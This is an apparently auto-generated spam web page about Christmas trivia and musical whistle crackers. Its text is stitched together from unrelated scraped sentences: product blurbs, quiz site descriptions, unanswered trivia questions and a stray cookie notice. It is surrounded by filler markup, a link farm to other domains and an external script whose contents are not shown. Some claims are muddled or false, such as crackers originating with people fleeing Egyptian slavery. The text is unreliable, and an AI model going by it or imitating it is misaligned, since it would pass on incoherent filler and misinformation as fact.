

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perremamach.web.app/771.html
body_size: 4994
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perremamach.web.app/771.html" /><title>Trivia quiz christmas crackers with whistles</title><script src="https://perremamach.web.app/otq8xd8qhh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- affloren --><div class="deplotun" id="crenrimo"></div><div class="tiofeedboi" id="ligbuta"></div><div class="jisttijes"></div><!-- leydraslo --><div class="neukidest" id="riitedol"></div><!-- nuivegan --><div class="bedssijou"></div><div class="giluamon" id="consuewa"></div><!-- briganre --><!-- simppire --><div class="daeblacep" id="thustade"></div><!-- quotechbo --><h1>Trivia quiz christmas crackers with whistles</h1><!-- affloren --><div class="deplotun" id="crenrimo"></div><div class="tiofeedboi" id="ligbuta"></div><div class="jisttijes"></div><!-- leydraslo --><div class="neukidest" id="riitedol"></div><!-- nuivegan --><div class="bedssijou"></div><div class="giluamon" id="consuewa"></div><!-- briganre --><!-- simppire --><div class="daeblacep" id="thustade"></div><!-- quotechbo --><!-- dissleghung --><div class="tapepi"></div><div class="nasingbot"></div><!-- boapatcent --><div class="rectluto" id="aljuza"></div><p>Early crackers were a matter of convenience for people on the run, namely the jews fleeing egyptian slavery. The original concerto musical christmas crackers classic design 8 x 10 25cm ref. In jingle bells, how many horses are there in the open sleigh. Play christmas trivia quiz a free pointandclick at. Test your christmas knowledge or quiz your friends. Learn all about christmas food as you test your christmas food trivia knowledge with the tidbits below. Play sporcle s virtual live trivia to have fun, connect with people, and get your trivia on. Each 10 25cm cracker contains a snap, amusing joke, party hat and magic trick or puzzle.</p> <p>Theres never really been a real hood christmas movie is a quote by which. One whistle was completely off tune, and the music was not accurate so that you did not have a hope of getting through the whole. A comprehensive database of diwali quizzes online, test your knowledge with diwali quiz questions. In the christmas song jingle bells, how many horses pulled the sleigh.</p> <p>How to orchestrate the fun inside each handmade cracker you will find a different musical whistle and a numbered badge which everyone should wear. Official walt disney world resort christmas trivia quiz. Learn more about christmas with our christmas trivia quiz and fun facts below. Quizzes are never the same so you can do it as many times as you like. Give the students a copy of the quiz worksheet a and ask them to do the quiz in pairs or small. Becky is a full time wife, mother and graphic designer. According to the american society of composers, authors, and publishers, which song is in the top 5 mostperformed songs between 2000 and 2005. Christmas crackers play fun trivia quizzes with triviala. Keep it riveting this christmas with an impressive cracker trivia game. Christmas cracker jokes, christmas joke free pub quiz. This christmas quiz will help you find out, and maybe youll learn a few christmas facts to impress your friends with along the way.</p> <p>How to orchestrate the fun inside each handmade cracker you will find a different musical whistle and a numbered badge which. These entertaining quiz questions, covering many topics but all related to christmas, will be a great test of your knowledge of christmas quiz trivia. Christmas food and drink quiz how much do you know about christmas food and drink. To do a lighthearted quiz about christmas traditions and trivia. Free printable christmas trivia game question and answers. You can also test your familys general knowledge with the bonus included trivia questions. Before queen victoria came to the throne in 1837, nobody in britain had heard of santa claus, christmas crackers or christmas trees. The oreo was the bestselling cookie of the 20th century.</p> <p>Fun trivia quizzes worlds largest trivia and quiz site. After you guess, you can see how you did by watching its a wonderful life here on. Try your hand at these trivia questions about frank capras its a wonderful life. Crackers are made froim rich red foil with fun santa images and finished with snowy glitter ends, ribons and snowballs. Click on the answers and then on display score to see how you did. See more ideas about christmas trivia, christmas games and christmas. And as its the festive period right now, we thought wed test them on their christmas trivia knowledge when we met up with them in london this week. Use the hand bells and the enclosed sheet music to play a variety of. Test your knowledge of general christmas trivia with our free online quiz. What is the name of the grinchs dog in the movie how the grinch stole christmas. A storebought cookies animal crackers, introduced by nabisco in 1902, were the first commercial cookie to be massedproduced in the u. Christmas trivia is fascinating and we hope you enjoy our list of fun christmas trivia. Preparation one copy of worksheets a, b and c for each student.</p> <p>From songs to food, well test your knowledge on a little of everything. Box contains 8 whistles, a score sheet, number stickers and most importantly. Christmas trivia amazing christmas trivia facts at. What is the most common gift received from a christmas cracker. From christmas movie questions or christmas history, you will find a large variety of topics covered on this quiz. We have taken time to bring out some of the best christmas trivia questions and answers that might interest you, and also educate you. Holiday music christmas crackers olde english crackers. How much does the average american family spend on christmas gifts. Thinking about taking a trip to disney world consider planning and. Fyi it comes with a joke sheet, paper crown, and whistle in each cracker.</p> <p>Play fun and engaging quiz games this holiday season. Theyre typical cracker jokes, so yes, they are dreadfully unfunny. What is the irish custom of feeding the wren or hunting. All december, youve been warming up with different holiday quizzes now, can you crack this one that combines all sorts of trivia questions. Oct 15, 2019 a comprehensive database of diwali quizzes online, test your knowledge with diwali quiz questions. You may also likechristmas activity christmas trivia gamethis product is included in my huge christmas bundlebe the first to know about my new discount. The term christmas does not mean that these questions are relevant only during christmas periods, it can be referred to at any time.</p> <p>Jan 03, 2020 christmas, like you say, just turns a larger and larger portion of each passing year into a mass of dumbeddown homogeneity, so much so that for about 2 months of the year now there will be absolutely no good music on in my mums house just the same 20 godawful christmas songs on a loop and all of the shops on the high street hang the. Each cracker contains a party crown, jokes, trivia quiz and a wind up racing santa. Well, lets just say he had a different idea about christmas. These are great to share at your christmas gathering just as conversation or use them as part of a game if you like.</p> <p>A fun christmas trivia quiz, with some surprising answers. Christmas trivia quizzes merry christmas, tis the christmas season again. Our christmas trivia quiz is the webs favorite xmas knowledge game. Games for christmas, hanukkah, new year holiday calendar. Which angel foretold the birth of jesus to the virgin mary. Submit the most creative quiz of the day and you will win a 250 crowns bonus and a badge. From carols, to reindeer, to christmas pudding these are common elements this time of year. Welcome to our christmas trivia page free pub quiz. A cool christmas trivia quiz learn the secrets of christmas. These christmas crackers with whistles will get you and your guests playing xmas carolssongs on christmas day. Packed in an unusual display drum to better showcase the classic designs.</p> <p>Christmas trivia quiz for christmas crackers or christmas. Too rushed to allow their dough to rise, matzoh was the result. No christmas cards were sent and most people did not have holidays from work. The 1st free trivia quiz in our christmas series at.</p> <p>A cool christmas trivia quiz learn the secrets of christmas this christmas trivia quiz is the perfect way of testing what you know about the holiday season. Christmas trivia quiz for christmas crackers or christmas puddings. From santa claus evil twin to festive fastfood takeouts, test your knowledge of the worlds quirkiest christmas traditions. Stollen is the traditional fruit cake of which country. Which comedys 1997 christmas special was entitled endgame it involves 2 couples going on holiday together, a haunted caravan, and the accidental kidnap of the. Join a live hosted trivia game for your favorite pub trivia experience done virtually.</p> <p>These stunningly illustrated crackers feature the twelve days of christmas in a parchment style watercolor print. Make your festivities more fun with a game of christmas trivia questions and answers or use our trivia lists for a christmas trivia quiz. Thousands of free addictive flash games like christmas trivia quiz and many more. Dec 10, 2012 from santa claus evil twin to festive fastfood takeouts, test your knowledge of the worlds quirkiest christmas traditions. Explore the picture and play alone, or with a friend.</p> <p>There are so many delicious christmas foods and desserts to choose from, its no wonder the average american eats 17 pounds of turkey each year. Simply give out the numbered badges, nominate a conductor and let the music or chaos begin. Christmas scavenger hunts, christmas family feud, carol trivia, icebreakers, gift exchange. We searched long and hard to find some of the most interesting christmas trivia we could find. Regular christmas trivia quiz good luck view scoring summary how to build a goat. All you have to do is download and print questions and answers will be on the same pdf, and it will provide loads of fun at your next party. If you are a church member and planning to play a quiz with church group member then you can choose christmas bible trivia questions in the game. Luxury christmas crackers the best christmas crackers for 2019. Christmas is a time for family, friends, loved ones and generous dollops of fun, so use the quiz to find out if santa filled their stockings with brains or brandy butter. A collection of fun how the grinch stole christmas trivia questions.</p> <p>Best christmas crackers of 2019, from luxury to cheap to unusual gifts. Which of the following might you find in a christmas cracker. If a virtual private party is more your thing, go here for details. She loves allthings disney and loves sharing her advice and experiences on. Christmas crackers that each pop open to reveal one of eight plastic whistles. Which of these companies was the first to use santa clause in an advertisement. What name is given to small sausages wrapped in bacon,a staple at a british christmas dinner. So today im sharing 40 christmas trivia questions and the answers. It is time for christmas and everything associated with the holiday gift shopping, great food, and family gatherings. Silly cracker jokes are part of christmas add a couple to your fun christmas quiz. You can also become a christmas expert with our selection of christmas trivia.</p> <p>Each 10 25cm cracker contains a snap, amusing joke, party hat, charades game, trivia quiz and who am i. The early crackers, or biscuits as the english call them, were handmade, hardbaked products made from flour and a little moisture. Weve got tons of other christmas quizzes for you when youre done here, plus the unofficial home of christmas on the web. Fun group involving christmas party games for holiday gatherings. What kind of christmas does elvis presley sing about. Just download the quiz via the links below, print out a copy, do the quiz and add up the scores simple.</p> <p>In what year was a christmas carol, by charles dickens, published. A fun quiz round and great to use as part of your standard pub quiz. Our online diwali trivia quizzes can be adapted to suit your requirements for taking some of the top diwali quizzes. These 8 individually wrapped christmas decorations each in a different musical note. Try your hand at these trivia questions based on the television show how the grich stole christmas. Christmas, like you say, just turns a larger and larger portion of each passing year into a mass of dumbeddown homogeneity, so much so that for about 2 months of the year now there will be absolutely no good music on in my mums house just the same 20 godawful christmas songs on a loop and all of the shops on the high street hang the. Click the small photo on the left to view cracker contents. Ridleys trivia christmas crackers pack of 6 sale sale. Christmas trivia, christmas trivia flashcards quizlet. Printable christmas trivia game with images christmas.</p> <p>Dec 06, 2018 from christmas movie questions or christmas history, you will find a large variety of topics covered on this quiz. Explain to pupils that many of our christmas traditions can be traced back to victorian times. What do you know about the worlds quirkiest christmas. Robin reed concerto red christmas crackers, paper, 4 x 35 x 25. Play cracker quizzes on sporcle, the worlds largest quiz community. In sweden, a common christmas decoration is the julbukk, a small figurine of a goat. Box of 8 musical whistle crackers christmas crackers festive fun. Robin reed musical christmas crackers with chime bars, paper, multicolour, 34. These crackers come with a range of charades prompts to help kickstart that classic christmas game. Robin reed 8 x 10 the original musical christmas crackers 588. Take the christmas quiz to test your christmas trivia knowledge, and prove that you really have the christmas spirit. Random miscellaneous or food quiz can you pick the 20 cheeses without picking one of the 3 crackers.</p> <p>Pop open each cracker and get ready to quiz your family on baubles and buble. Christmas cracker jokes add some fun to your quizzes. Christmas trivia two classic songs version 21 terms. You may also likechristmas activity christmas trivia gamethis product is included in my huge christmas bundlebe. Cookies help us understand how you interact with our site, improve your browsing experience, and serve advertising to you. To discuss christmas traditions in the students own country.</p> <p>Visit our frequently asked questions page for more information about our crackers. Our list of christmas trivia is presented as questions so you can guess at each answer and find that christmas trivia answer by mousing over our answer icon. Click here for more fun things to tweet on get a reminder to come back to closer to christmas. Relax and have fun this festive period with our christmas quiz trivia questions, complete with answers. If you need help or you want to see the correct answer, click on show answers. Field and fountain, moor and mountain the carol is we three kings trivia questions ii. I packed it with my christmas things to get out and try again next year. Medium difficulty general christmas quiz christmas trivia. Christmas crackers was the first christmas edition of which popular uk.</p> <p>Why not brush up and get ready for the holidays with this christmas trivia quiz. Victorian christmas quiz explain to pupils that many of our christmas traditions can be traced back to victorian times. Gin connoisseurs will be thrilled to find one of these elegant red crackers, tied with big gold ribbons on their plate this. Really get the party started with these hilarious fun crackers. What do santas elves have on the end of their shoes. Lesson plan in this lesson, students will brainstorm christmas vocabulary and do a quiz about christmas december 25th. Christmas cracker joke quiz questions 10 questions from inside christmas crackers warning a couple of these may sound a little risque although the answers are fine. Christmas crackers with whistles the gift of music.</p> <p>Magical crackers 8 x 10 25cm christmas crackers ref. Each cracker contains a hat, snap, motto and a set of 6. What is the name of scrooges dead business partner. Christmas trivia game question and answers one of the famous subject among the woman is dinner, recipe, various dishes. Luxury christmas crackers the best christmas crackers for.</p><!-- affloren --><div class="deplotun" id="crenrimo"></div><div class="tiofeedboi" id="ligbuta"></div><a href="https://perremamach.web.app/959.html">959</a> <a href="https://perremamach.web.app/1481.html">1481</a> <a href="https://perremamach.web.app/486.html">486</a> <a href="https://perremamach.web.app/881.html">881</a> <a href="https://perremamach.web.app/1598.html">1598</a> <a href="https://perremamach.web.app/68.html">68</a> <a href="https://perremamach.web.app/1489.html">1489</a> <a href="https://perremamach.web.app/954.html">954</a> <a href="https://perremamach.web.app/869.html">869</a> <a href="https://perremamach.web.app/1520.html">1520</a> <a href="https://perremamach.web.app/572.html">572</a> <a href="https://perremamach.web.app/1357.html">1357</a> <a href="https://perremamach.web.app/541.html">541</a> <a href="https://perremamach.web.app/921.html">921</a> <a href="https://perremamach.web.app/1512.html">1512</a> <a href="https://perremamach.web.app/1347.html">1347</a> <a href="https://perremamach.web.app/935.html">935</a> <a href="https://perremamach.web.app/47.html">47</a> <a href="https://perremamach.web.app/1202.html">1202</a> <a href="https://perremamach.web.app/1292.html">1292</a> <a href="https://perremamach.web.app/1405.html">1405</a> <a href="https://perremamach.web.app/1673.html">1673</a> <a href="https://perremamach.web.app/1217.html">1217</a> <a href="https://perremamach.web.app/1499.html">1499</a> <a href="https://perremamach.web.app/43.html">43</a> <a href="https://perremamach.web.app/1586.html">1586</a> <a href="https://perremamach.web.app/1090.html">1090</a> <a href="https://perremamach.web.app/1542.html">1542</a> <a href="https://perremamach.web.app/987.html">987</a> <a href="https://perremamach.web.app/145.html">145</a> <a href="https://perremamach.web.app/1608.html">1608</a> <a href="https://perremamach.web.app/1317.html">1317</a> <a href="https://perremamach.web.app/335.html">335</a> <a href="https://zusesoma.web.app/993.html">993</a> <a href="https://gorjesige.web.app/505.html">505</a> <a href="https://verfallquadcemb.web.app/707.html">707</a> <a href="https://ringtipire.web.app/464.html">464</a> <a href="https://beendisurfa.web.app/974.html">974</a> <a href="https://tersmarrovi.web.app/971.html">971</a> <a href="https://lautiagranur.web.app/1135.html">1135</a><!-- affloren --><div class="deplotun" id="crenrimo"></div><div class="tiofeedboi" id="ligbuta"></div><div class="jisttijes"></div><!-- leydraslo --><div class="neukidest" id="riitedol"></div><!-- nuivegan --><div class="bedssijou"></div><div class="giluamon" id="consuewa"></div><!-- briganre --><!-- simppire --></body></html>